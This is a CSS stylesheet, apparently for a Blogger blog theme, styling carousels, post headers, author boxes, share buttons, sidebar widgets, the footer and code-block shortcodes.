.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1}
.owl-theme .owl-controls{margin-top:0;text-align:center;-webkit-tap-highlight-color:transparent}
.owl-theme .owl-controls .owl-nav [class*=owl-]{font-family:FontAwesome;color:#999;font-size:20px;padding:10px 10px;background:#fff;display:inline-block;cursor:pointer}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:#fff;color:#666;text-decoration:none}
.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default}
.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}
.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}
.owl-theme .owl-dots .owl-dot.active span{border:2px solid #fff;background:#0583f2!important}
.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.owl-next,.owl-prev{position:absolute;top:50%;z-index:1;bottom:auto;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}
.owl-next{right:0}
.owl-prev{left:0}
.metro-top .right:hover .owl-nav{display:block}
.metro-top .right .owl-nav{display:none}
.recent-post-car{overflow:hidden}
.car-inner{padding:0;margin:0;list-style:none}
div#Top-FullWidth .car-inner .container{height:300px!important}
.car-inner .container{position:relative;height:330px}
.car-inner .container .imgwrap img{position:absolute;left:0;top:0;display:block;width:100%;height:100%}
div#Top-FullWidth .recent-post-car .car-inner .container .wrap{background:#FFFFFF}
div#Top-FullWidth .recent-post-car h3 a{color:#222222;!important;text-shadow:none}
div#Top-FullWidth .recent-post-car h3 a:hover{color:#0583f2;!important}
.car-inner .container .wrap{bottom:0;left:0;width:90%;padding:10px 5%;position:absolute;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);text-shadow:0 1px 1px #000}
.car-inner .recentLabel{background:#363f45}
.car-inner .container h3 a{color:#fff}
.recent-post-slider h3{margin-top:5px;margin-bottom:0;font-size:22px!important;text-transform:capitalize}
.recent-post-slider h3 a{color:#fff}
.recent-post-slider .slider-meta span.recentdate{padding-right:5px}
.ForRecentWidgets>div>h2{display:none}
.loaded #loader{display:none}
#loader{width:100px;height:70px;position:absolute;top:50%;left:50%;margin:-35px -50px}
#loader div{width:20px;height:20px;background:#0583f2;border-radius:50%;position:absolute}
#d1{-webkit-animation:animate 2s linear infinite;animation:animate 2s linear infinite}
#d2{-webkit-animation:animate 2s linear infinite -.4s;animation:animate 2s linear infinite -.4s}
#d3{-webkit-animation:animate 2s linear infinite -.8s;animation:animate 2s linear infinite -.8s}
#d4{-webkit-animation:animate 2s linear infinite -1.2s;animation:animate 2s linear infinite -1.2s}
#d5{-webkit-animation:animate 2s linear infinite -1.6s;animation:animate 2s linear infinite -1.6s}
@-webkit-keyframes animate{0%{left:100px;top:0}80%{left:0;top:0}85%{left:0;top:-20px;width:20px;height:20px}90%{width:40px;height:15px}95%{left:100px;top:-20px;width:20px;height:20px}100%{left:100px;top:0}}
/*-----------------
6. Main Wrapper
-----------------*/
.wrapper{background:#eeeeee;padding-bottom:40px}
.main-wrap{width:70%;float:left;margin-top:40px}
.main-wrap-inner{padding:0 15px 0 0}
.main-wrap .ForRecentWidgets{padding-right:0}
.main-wrap .error-page svg{float:left;margin-right:5px}
.error-page{margin:50px 0 100px 0;text-align:center}
body.error_page .main-wrap{width:100%}
body.error_page .sidebar{display:none!important}
.main-wrap .error-page h2{color:#0583f2;font:normal normal 15px 'Oswald', sans-serif;font-size:60px!important;margin:15px 0;line-height:80px}
.error-page h3{font:normal normal 15px 'Oswald', sans-serif;font-size:30px!important;margin:10px}
.errorsearch .errorbar{float:left;width:270px;height:40px;background:#fff;border:none;outline:none;text-indent:10px;line-height:40px;padding:0}
.errorsearch .errorsubmit{float:right;background:#0583f2;color:#fff;height:40px;width:80px;font:400 18px 'fontawesome','ubuntu condensed',sans-serif;outline:none;border:none;line-height:40px}
.errorsearch{margin:20px auto;width:350px;height:40px}
.home-post{width:100%;margin-bottom:20px;background:#FFFFFF}
.home-post-inner{position:relative;overflow:hidden}
.hp-imgw{float:left;width:45%}
.hp-tdm{float:right;width:55%}
.postags{position:absolute;left:0}
.postags a{display:none}
.postags a:first-child{display:block!important;background:#222;padding:5px 10px;border-right:4px solid #0583f2;color:#fff}
.postags a:first-child:hover{background:#0583f2;color:#fff}
.home-post-image{position:relative}
.home-post figure{margin:0;overflow:hidden}
.home-post figure img{width:100%;display:block;min-height:170px}
span.home-author{padding:0 15px!important}
span.home-time,span.home-author{padding:0;display:inline-block}
.home-author a{color:#6F6F6F}
h2.home-post-title{text-transform:capitalize;font-size:20px!important;margin:0;padding:0}
.home-post-body{font-size:15px;padding:10px 15px;line-height:normal}
h2.home-post-title a{display:block;padding:10px 15px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
h2.home-post-title:hover a{color:#0583f2}
.home-post .home-desc{font:400 18px 'open sans',sans-serif;color:#666;margin:0 15px 15px 15px;line-height:27px}
.home-post .jumpbreak{text-align:right;margin:0;bottom:0;position:absolute;right:0}
.home-post .jumpbreak a{display:inline-block;padding:10px;margin:0;background:#FFFFFF;-webkit-box-shadow:0 0 40px 2px rgba(0,0,0,0.1);box-shadow:0 0 40px 2px rgba(0,0,0,0.1);color:#222222;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.home-post .jumpbreak a:hover{background:#0583f2;color:#fff}
.home-post .jumplink a:hover{color:#3498db}
.breadcrumbs{padding:12px;border-left:3px solid #0583f2;background:#222;color:#fff;margin:0 0 20px 0}
.breadcrumbs a,.breadcrumbs span{color:#fff;margin:0 5px}
.post header{background:#F5F5F5}
header.post-header{margin:10px 0 0 0;border-bottom:3px solid #0583f2;padding:25px}
header.post-header h1,h1.post-title{padding:0 0 15px 0;margin:0 0 20px 0;font-size:35px;color:#222222;border-bottom:2px solid #eeeeee}
header .header-labels a{display:inline-block;padding:5px;font:400 13px 'open sans',sans-serif;color:#fff;margin-right:5px;border-radius:2px;background:#0583f2}
.postmetanshare{height:50px;position:relative;overflow:hidden}
header .post-meta{font-size:12px;color:#6F6F6F;line-height:25px;width:50%;float:left;text-transform:uppercase}
.post-sharing{margin-top:5px;float:right;text-align:right;width:50%}
.post-sharing span{display:inline-block;float:left;font-weight:bold;line-height:42px}
.post-meta .content span{display:block}
.post-meta img.author-img{width:50px;margin-right:10px;height:50px;border-radius:50%}
.post-meta a{color:#6F6F6F}
.post-meta .content,.post-meta .author-img{float:left}
header .post-desc{display:none!important;font:400 17px 'open sans',sans-serif;color:#bbb}
header.post-header .post-header-content{position:absolute;bottom:0;left:0;padding:20px 5%;width:90%;background:rgba(0,0,0,0.5);text-shadow:0 1px 1px #000}
.header-labels{margin-bottom:10px}
.header-labels a{display:inline-block;padding:10px;border-radius:2px;background:#0583f2;font:400 14px 'open sans',sans-serif;text-transform:uppercase;color:#fff}
header.post-header .post-header-content h1{color:#fff;margin:10px 0;font:400 25px 'oswald',sans-serif}
header.post-header .post-header-content .post-meta{font:400 13px 'open sans','fontawesome',sans-serif;leftter-spacing:1px;text-transform:uppercase}
.abovepost{background:#FFFFFF}
.post .post-body{padding:25px;width:auto!important;background:#FFFFFF;color:#222222;font-size:14px;line-height:27px}
.quote-rotate blockquote{float:right;margin:0;min-height:160px;width:-moz-calc(100% - 240px);width:calc(100% - 240px);padding:20px;background:#0583F2;font:400 19px 'open sans',sans-serif;color:#fff}
.quote-rotate blockquote span{display:block;font:400 16px 'oswald',sans-serif;color:#222;text-transform:uppercase;letter-spacing:1px;margin-top:10px}
.quote-rotate img{float:left;width:200px!important;height:200px}
.quote-rotate .owl-dots .owl-dot span{float:left;border-radius:0;width:30px;height:7px;margin-right:10px;background:#222}
.related-posts .related-item{background:#FFFFFF}
.related-item .related-img{position:relative;height:180px}
.related-item img{position:absolute;left:0;top:0;width:100%;height:100%}
.related-item .recentLabel{position:absolute;bottom:0;left:0;border-radius:0;background:#2c3e50}
.related-item .related-content{padding:0 15px}
.related-item h3{font-size:16px;padding:10px 0;margin:0;min-height:50px}
.related-item h3 a{color:#222222}
.related-item .related-meta{border-top:2px solid #eeeeee;padding:10px;text-align:center;font-size:13px;color:#6F6F6F}
.about-author{overflow:auto;margin-bottom:30px;padding:25px;border-bottom:3px solid #0583f2;background:#FFFFFF}
.authorcontent p{color:#666666}
.auth-social{text-align:right}
.about-author img{float:left;width:100px;height:100px}
.about-author .authorcontent{float:right;width:-moz-calc(100% - 110px);width:calc(100% - 110px)}
.about-author h3{margin:0 10px 5px 0;color:#666666;font-size:16px}
.about-author .author-profile a:hover{box-shadow:0 0 50px rgba(0,0,0,0.2)}
.about-author .author-profile a{padding:10px 15px;overflow:hidden;color:#fff;background:#0583f2;display:inline-block;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;font:700 15px 'open sans','fontawesome',sans-serif}
.about-author p{margin:10px 0;color:#0d0d0d;line-height:20px;font:300 14px 'open sans',sans-serif}
.pagenav{margin:30px 0}
.pagenav .pages{display:inline-block;padding:10px 15px;color:#222;margin-right:10px}
.pagenav .current,.pagenav a{display:inline-block;padding:10px 15px;background:#0583f2;color:#fff;border-radius:2px;margin-right:2px;border:2px solid #0583f2}
.pagenav .current{background:#222;color:#0583f2}
.post-lspan{width:100px;float:left;text-transform:uppercase;line-height:40px}
.post-lspan i{color:#0583f2;font-style:normal;margin-right:5px}
.post-share{background:#F5F5F5;padding:25px;overflow:auto}
.post-share ul{padding:0;margin:0;list-style:none}
.post-share ul li{float:left;margin-right:5px}
.post-share ul li.facebook a{display:inline-block;line-height:40px;padding:0 10px;background:#3b5998}
.post-share ul li.twitter a{display:inline-block;line-height:40px;padding:0 10px;background:#00aced}
.post-share li.gplus a{background:#dd4b39}
.post-share li.linkedin a{background:#007bb5}
.post-share li.pinterest a{background:#cb2027}
.post-share li.tumblr a{background:#32506d}
.post-share ul li.square a{display:inline-block;width:40px;height:40px;line-height:40px}
.post-share a{font:400 16px 'fontawesome','open sans',sans-serif;color:#fff;border-radius:3px;text-align:center}
.post-footer-labels{background:#FFFFFF;padding:25px}
span.headingspan{background:#222;color:#fff;display:inline-block;font-size:12px;padding:3px 10px}
.post-footer-labels a{background:#0583f2;padding:3px 10px;font-size:12px;display:inline-block;color:#fff}
.post-footer-labels a:hover{background:#222;color:#fff}
.postadafter{padding:25px;text-align:center;margin-top:15px}
.post-reaction{margin:20px 25px}
.reaction-buttons{display:inline-block;padding:10px;height:20px}
.blog-pager-item{background:#FFFFFF;overflow:auto;padding:0;margin:15px 0}
.linkgrey.left{float:right;width:50%;display:block;text-align:right}
.linkgrey.right{float:left;width:50%;display:block;text-align:left}
.pager-outer {position: relative;overflow: hidden;}
.blog-pager-item .blog-pager-newer-link{float:right;text-align:right;width:50%;}
.blog-pager-item .blog-pager-newer-link img{float:right;margin-left: 15px;}
.blog-pager-item .blog-pager-older-link{float:left;text-align:left;width:50%;}
.blog-pager-item .blog-pager-older-link img{float:left;margin-right: 15px;}
.blog-pager-item h6{margin:3px 10px 0px 10px;font-size:12px;color:#6F6F6F}
.blog-pager-item h5{margin:0 10px;font-size:15px;color:#222222}
.commentTabs{margin-top:30px}
.commentTabs h4{margin:0}
.commentTabs .comment-buttons{float:right}
.comment-buttons button{display:inline-block;padding:0 15px;cursor:pointer;font-size:14px;color:#fff;border:none;outline:none;line-height:35px}
.comment-buttons button.active{border-bottom:3px solid #0583f2}
.comment-buttons button.blogger{background:#FF6600}
.comment-buttons button.facebook{background:#3765A3}
.comment-buttons button.disqus{background:#2E9FFF}
.comment-buttons button.blogger svg{margin:10px 5px 10px 0}
.comment-buttons button.disqus svg{margin:5px 5px 5px 0}
.comment-buttons button.facebook svg{margin:10px 5px 10px 0}
.comment-buttons button svg{float:left}
.comments h4{color:#222;font-size:20px}
.comments .comment .comment-actions a{color:#0583f2;font:12px 'open sans',sans-serif;margin-right:8px;padding:5px;text-decoration:none!important}
.comments .comment-block{font-size:14px;background:#FFFFFF;padding:25px}
.comments .comments-content .comment-content{text-align:left;margin:15px 0;line-height:25px}
.comments .comments-content .datetime{margin-left:10px;font-size:12px}
.comments .comments-content .datetime:before{content:"\f017 ";margin-right:5px}
.continue{border-top:none!important}
.continue a{background:#0099ff;color:#ffffff;display:inline-block!important;margin-top:8px;padding:8px 10px!important;border-radius:2px;text-decoration:none!important;font-size:12px}
.comment-header a{color:#222222!important}
.comments .comments-content .datetime a{color:#6F6F6F}
#comments .avatar-image-container img{height:35px;max-width:35px}
.comments .avatar-image-container{float:left;margin-left:10px;overflow:hidden}
/*----------
Social Media
------------*/
.list-unstyled{padding-left:0;list-style:none;margin:2px}
.list-inline li{display:inline-block;padding-right:5px;padding-left:5px;margin-bottom:10px}
.tl-colored-social .fa,.tl-social-icons .fa{font-size:16px}
.tl-colored-social .fa,.tl-social-icons .fa{width:40px;height:40px;line-height:40px;text-align:center;color:#FFF;color:rgba(255,255,255,0.8)}
.tl-colored-social.icon-circle .fa,.tl-social-icons.icon-circle .fa{border-radius:50%}
.tl-colored-social.icon-rounded .fa,.tl-social-icons.icon-rounded .fa{border-radius:2px}
.tl-colored-social.icon-flat .fa,.tl-social-icons.icon-flat .fa{border-radius:0}
.tl-colored-social .fa:hover,.tl-colored-social .fa:active,.tl-social-icons .fa:hover,.tl-social-icons .fa:active{color:#FFF}
.tl-colored-social.icon-zoom .fa:hover,.tl-colored-social.icon-zoom .fa:active,.tl-social-icons.icon-zoom .fa:hover,.tl-social-icons.icon-zoom .fa:active,.tl-social-sidebar li:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}
.tl-colored-social.icon-rotate .fa:hover,.tl-colored-social.icon-rotate .fa:active,.tl-social-icons.icon-rotate .fa:hover,.tl-social-icons.icon-rotate .fa:active{-webkit-transform:scale(1.1) rotate(360deg);-moz-transform:scale(1.1) rotate(360deg);-ms-transform:scale(1.1) rotate(360deg);-o-transform:scale(1.1) rotate(360deg);transform:scale(1.1) rotate(360deg)}
.tl-colored-social .fa-dribbble,.tl-social-icons .fa-dribbble:hover,.tl-socialicons .tl-dribbble:hover .tl-sicon{background-color:#F46899}
.tl-colored-social .fa-stumbleupon,.tl-social-icons .fa-stumbleupon:hover{background-color:#eb4924}
.tl-colored-social .fa-reddit,.tl-social-icons .fa-reddit:hover{background-color:#5f99cf}
.tl-colored-social .fa-facebook,.tl-social-icons .fa-facebook:hover,.tl-socialicons .tl-facebook:hover .tl-sicon{background-color:#3C599F}
.tl-colored-social .fa-rss,.tl-social-icons .fa-rss:hover{background-color:#f26522}
.tl-colored-social .fa-lastfm,.tl-social-icons .fa-lastfm:hover{background-color:#d51007}
.tl-colored-social .fa-flickr,.tl-social-icons .fa-flickr:hover{background-color:#FF0084}
.tl-colored-social .fa-instagram,.tl-social-icons .fa-instagram:hover,.tl-socialicons .tl-instagram:hover .tl-sicon{background-color:#685243}
.tl-colored-social .fa-foursquare,.tl-social-icons .fa-foursquare:hover,.tl-socialicons .tl-foursquare:hover .tl-sicon{background-color:#0086BE}
.tl-colored-social .fa-github,.tl-social-icons .fa-github:hover,.tl-socialicons .tl-github:hover .tl-sicon{background-color:#070709}
.tl-colored-social .fa-google-plus,.tl-social-icons .fa-google-plus:hover,.tl-socialicons .tl-googleplus:hover .tl-sicon{background-color:#CF3D2E}
.tl-colored-social .fa-instagram,.tl-social-icons .fa-instagram:hover{background-color:#A1755C}
.tl-colored-social .fa-linkedin,.tl-social-icons .fa-linkedin:hover{background-color:#0085AE}
.tl-colored-social .fa-pinterest,.tl-social-icons .fa-pinterest:hover,.tl-socialicons .tl-pinterest:hover .tl-sicon{background-color:#CC2127}
.tl-colored-social .fa-twitter,.tl-social-icons .fa-twitter:hover,.tl-socialicons .tl-twitter:hover .tl-sicon{background-color:#32CCFE}
.tl-colored-social .fa-vk,.tl-social-icons .fa-vk:hover,.tl-socialicons .tl-vk:hover .tl-sicon{background-color:#375474}
.tl-colored-social .fa-soundcloud,.tl-social-icons .fa-soundcloud:hover,.tl-socialicons .tl-soundcloud:hover .tl-sicon{background-color:#FF4100}
.tl-colored-social .fa-vine,.tl-social-icons .fa-vine:hover,.tl-socialicons .tl-vine:hover .tl-sicon{background-color:#35B57C}
.tl-colored-social .fa-xing,.tl-social-icons .fa-xing:hover{background-color:#00555C}
.tl-colored-social .fa-youtube,.tl-social-icons .fa-youtube:hover,.tl-socialicons .tl-youtube:hover .tl-sicon{background-color:#C52F30}
.top-social ul li{margin:0;padding:0}
div#socialicons-top{float:left}
.top-social .list-unstyled{margin:0}
.tl-socialicons{text-align:center;overflow:auto;font-size:22px;margin-top:-5px}
.tl-socialicons .tl-socialInner{position:relative;overflow:hidden}
.tl-socialicons .tl-social{float:left;width:25%}
.tl-socialicons .tl-sinn:hover .tl-sicon{color:#fff}
.tl-socialicons .tl-sicon{display:block;padding:10px 0}
.tl-socialicons .tl-facebook .tl-sicon{color:#3B5998}
.tl-socialicons .tl-googleplus .tl-sicon{color:#DD4B39}
.tl-socialicons .tl-twitter .tl-sicon{color:#2AA9E0}
.tl-socialicons .tl-instagram .tl-sicon{color:#685243}
.tl-socialicons .tl-pinterest .tl-sicon{color:#CC2028}
.tl-socialicons .tl-youtube .tl-sicon{color:#DE1829}
.tl-socialicons .tl-vine .tl-sicon{color:#35B57C}
.tl-socialicons .tl-soundcloud .tl-sicon{color:#FF4100}
.tl-socialicons .tl-vk .tl-sicon{color:#45668e}
.tl-socialicons .tl-foursquare .tl-sicon{color:#f94877}
.tl-socialicons .tl-github .tl-sicon{color:#333333}
.tl-socialicons .tl-dribbble .tl-sicon{color:#ea4c89}
.tl-socialicons .tl-scount{display:block;color:#222222;padding:5px 0;position:relative;margin-bottom:8px;font-size:13px}
.tl-social:hover .tl-scount{background:#7ac143;color:#FFF}
/*----------------
7. Social Widget
------------------*/
.zd-social{min-width:250px;margin:10px 0}
.zd-social a{color:#fff;position:relative;display:block;overflow:hidden}
.zd-social .sq{width:50%;height:0;padding-bottom:50%;float:left}
.zd-social .icon{left:0%;top:0;width:100%;height:100%;position:absolute;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.zd-social a:hover .icon{left:-100%}
.zd-social a:hover .content{left:0}
.zd-social .content{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;position:absolute;top:0;left:100%;word-wrap:break-word;width:90%;height:100%;margin:0 5%;font:400 14px 'open sans',sans-serif;text-align:center}
.zd-social .display{margin-top:40px;display:block}
.zd-social .count{font-weight:bold;display:block;margin-top:5px}
.zd-social .icon span{position:Absolute;left:50%;top:50%;color:#fff;text-align:Center;width:40px;height:40px;text-shadow:2px 2px 2px rgba(0,0,0,0.2);display:block;margin-top:-20px;margin-left:-20px;border:2px solid #fff;font:400 20px 'fontawesome';line-height:40px}
.zd-social .facebook{background:#3b5998}
.zd-social .twitter{background:#00aced}
.zd-social .google{background:#dd4b39}
.zd-social .instagram{background:#9b6954}
.zd-social .email{background:#6dc993}
.zd-social .rec{height:0;padding-bottom:40%}
/*------------
8. Sidebar
-------------*/
#sidebar-wrapper div#ContactForm1{display:none!important}
.sidebar{float:right;width:30%;margin-top:40px}
.contact-form-widget .contact-form-name,.contact-form-widget .contact-form-email,.contact-form-widget .contact-form-email-message{padding:10px 0;text-indent:10px;background:#fff;color:#222;max-width:100%;border:none;box-shadow:1px 1px 1px rgba(0,0,0,0.2);margin-bottom:10px;outline:none}
.contact-form-widget{max-width:100%;font:400 17px 'oswald','fontawesome',sans-serif}
.contact-form-widget i{font-style:normal;color:#0583f2}
.contact-form-widget p{font:italic 400 13px 'open sans',sans-serif;color:#bbb;margin:5px 0}
.contact-form-button{padding:5px 0;width:100%;background:#0583f2;text-align:Center;border:none;height:40px;outline:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.contact-form-button:hover{background:#222}
.FeaturedPost h3{margin:10px 0;font:400 20px 'oswald',sans-serif}
.FeaturedPost p{font:400 17px 'open sans',sans-serif;color:#222;line-height:28px}
.sidebar .follow-by-email-address{background:#FFFFFF!important;display:block!important;padding:15px 0!important;border:none!important;text-indent:20px;outline:none!important;color:#222222!important;width:100%!important;height:auto!important;font:400 15px 'open sans',sans-serif!important}
.sidebar .follow-by-email-submit{display:block!important;margin:10px 0 0 0!important;background:#0583f2!important;width:100%!important;height:auto!important;color:#fff!important;font:400 15px 'oswald','fontawesome',sans-serif!important;text-align:center!important;padding:15px 0!important;text-transform:uppercase!important;outline:none!important;border:none!important;trxt-align:center}
.list-label-widget-content ul{padding:0;margin:0;list-style:none}
.list-label-widget-content ul li{border-bottom:1px solid #eeeeee;padding:10px;background:#FFFFFF;font:normal normal 15px 'Oswald', sans-serif;color:#6F6F6F}
.list-label-widget-content ul li a{color:#222222;font-size:14px!important;text-transform:uppercase;letter-spacing:1px}
.list-label-widget-content ul li span{font:normal normal 14px 'open sans', sans-serif}
.list-label-widget-content ul li:hover:before{margin-right:15px}
.list-label-widget-content ul li:before{content:'\f07c';font-family:'fontawesome';margin-right:10px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.cloud-label-widget-content{text-align:left!important}
.cloud-label-widget-content .label-size{font:normal normal 15px 'Oswald', sans-serif;opacity:1!important;display:inline-block}
.cloud-label-widget-content a{background:#0583f2;color:#fff;margin-bottom:4px;font-size:14px!important;padding:5px 7px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;border:1px solid #eeeeee;display:block}
.cloud-label-widget-content a:hover{border-color:#0583f2;background:#222;color:#fff}
.stab-buttons{margin:10px 0 0 0;box-shadow:0 1px 10px rgba(0,0,0,0.08);position:relative}
.stab-buttons>span{padding:12px 0;width:33.333%;float:left;display:block;text-align:center;color:#fff;background:#222222;font:normal normal 15px 'Oswald', sans-serif;font-size:14px!important;text-transform:uppercase;cursor:pointer;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.stab-buttons>span.active{background:#e74c3c;color:#fff}
.stab-buttons>span:hover{background:#0583f2;color:#fff}
.st-content>div>h2{display:none!important}
.sidebarWidgets .widget,.stabs .widget{margin-bottom:40px!important}
.sidebar-inner{padding:0 0 0 15px}
.sidebarWidgets>div>h2 span{background:#222!important}
/*-----------
9. Footer
-----------*/
footer.main-footer{background:#222222;color:#bbbbbb;position:relative;overflow:hidden}
footer.main-footer a{color:#FFFFFF}
footer.main-footer a:hover{color:#0583f2}
.footerw>div>h2 span{background:#0583f2!important}
footer.main-footer .small-slider .content{background:#313131}
footer.main-footer .small-slider img{height:auto}
.fw-sec .list-label-widget-content ul li{color:#FFFFFF;border-bottom:1px solid #404040}
.fw-sec .cloud-label-widget-content a{border:1px solid #0583f2;color:#fff!important}
.fw-sec .small-slider h3 a{color:#fff!important}
footer.main-footer .recent-post-item li,footer.main-footer .random-inner li,footer.main-footer .PopularPosts .widget-content ul li{background:none}
footer.main-footer .recent-list-c,footer.main-footer .PopularPosts .item-title{border-bottom:1px solid #404040}
footer.main-footer span.recentdate{display:none}
.fw-sec{width:25%;float:left}
div#footerw1,div#footerw2,div#footerw3{padding-right:40px}
.footerw .widget{color:#bbbbbb;margin:40px 0!important;font:400 16px 'open sans',sans-serif;line-height:1.5!important}
.footerw ul{padding:0;margin:0;list-style:none}
.footerw ul li{padding:10px 0}
.footerw ul li a{color:#FFFFFF}
.footerw .list-label-widget-content ul li{background:none}
.footer-sub{padding:40px 0;background:#0583f2}
.footer-sub h3{font-size:30px;text-align:Center;color:#fff;margin:20px 0 10px 0}
.footer-sub center{color:#eee;font:12px 'open sans',sans-serif;text-transform:uppercase;letter-spacing:1px}
.footer-sub .follow-by-email-address{background:#fff;width:-webkit-calc(100% - 100px);width:calc(100% - 100px);height:50px;line-height:50px;padding:0 10px;color:#2c3e50;border:none;outline:none;float:left}
.footer-sub form{width:600px;height:50px;box-shadow:0 1px 2px rgba(0,0,0,0.3);margin:20px auto}
.footer-sub .follow-by-email-submit{width:80px;height:50px;float:right;cursor:pointer;text-align:center;font:400 20px 'fontawesome',sans-serif;line-height:50px;color:#ecf0f1;padding:0;border:none;outline:none;background:#353535}
.footer-heading{background:#1e1e20;color:#fff}
.footer-heading h2{font:400 40px 'oswald',sans-serif;margin:0 0 10px 0}
.footer-heading h3{font:400 20px 'oswald',sans-serif;margin:0;color:#666}
.footerSocial{width:100%}
.footer-social{padding:50px 0;border-top:1px solid #404040;text-align:center;margin:0!important;list-style:none}
.footer-social .tl-colored-social .fa,.footer-social .tl-social-icons .fa{width:50px;height:50px;font-size:20px;line-height:50px}
/*--------------
10. Credit
--------------*/
.credit{text-align:center;padding:10px 0;font-size:13px!important;font:normal normal 14px 'open sans', sans-serif;color:#ffffff;background:#2B2B2B}
footer.main-footer .credit a{color:#ffffff}
span.tempby{display:block;margin-top:2px}
/*----------
Shortcode
------------*/
.tl-dropcap{float:left;display:block;font-size:50px;line-height:50px;background-color:#0583f2;color:white;text-align:center;margin:9px 13px 0 0;padding:2px 13px 5px 13px;font-family:Verdana,Geneva,sans-serif;text-transform:uppercase}
.tl-dropcap.dcap2{webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}
.tl-dropcap.dcap3{background:none;font-weight:900;font-size:75px;line-height:65px}
pre{background-color:#F5F5F5;color:#333;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}
pre[data-codetype]{padding:37px 1em 5px}
pre[data-codetype]:before{content:attr(data-codetype);display:block;position:absolute;top:-5px;right:0;left:0;background-color:#F1F1F1;padding:7px;color:#FFFFFF;webkit-box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;-moz-box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;box-shadow:rgba(0,0,0,0.117647) 0 1px 3px}
pre[data-codetype="HTML"]{color:#6d6e70}
pre[data-codetype="CSS"]{color:#00a78e}
pre[data-codetype="JavaScript"]{color:#8a7967}
pre[data-codetype="JQuery"]{color:#fd5c63}
pre[data-codetype="HTML"]:before{background-color:#6d6e70}
pre[data-codetype="CSS"]:before{background-color:#00a78e}
pre[data-codetype="JavaScript"]:before{background-color:#8a7967}
pre[data-codetype="JQuery"]:before{background-color:#fd5c63}
pre[data-codetype="HTML"] span.line-number{border-right:2px solid #6d6e70}
pre[data-codetype="CSS"] span.line-number{border-right:2px solid #00a78e}
pre[data-codetype="JavaScript"] span.line-number{border-right:2px solid #8a7967}
pre[data-codetype="JQuery"] span.line-number{border-right:2px solid #fd5c63}
pre code,pre .line-number{display:block;color:#666666}
pre .line-number{color:#666666;min-width:1em}
pre .line-number span{display:block}
pre .line-number span:nth-child(even){background-color:#EEEEEE}
pre .cl{display:block;clear:both}
pre .line-number{float:left;margin:0 1em 0 -1em;border-right:2px solid #666666;text-align:right}
pre .line-number span{padding:0 .8em 0 1em}
.button,input.button{position:relative;display:inline-block;margin-right:1em;margin-bottom:1.34em;padding:0.667em 2em;border-bottom:none;-webkit-border-radius:0.333em;-moz-border-radius:0.333em;border-radius:0.333em;background-color:rgba(84,87,102,1);color:#FFFFFF!important;text-decoration:none!important;text-transform:uppercase;font-size:0.778em!important;line-height:1.714em!important;cursor:pointer}
.button,input.button{-webkit-transition:background-color 0.3s linear,color 0.3s linear;-moz-transition:background-color 0.3s linear,color 0.3s linear;transition:background-color 0.3s linear,color 0.3s linear}
.button:hover,input.button:hover{border-bottom:none;background-color:rgba(84,87,102,0.9)}
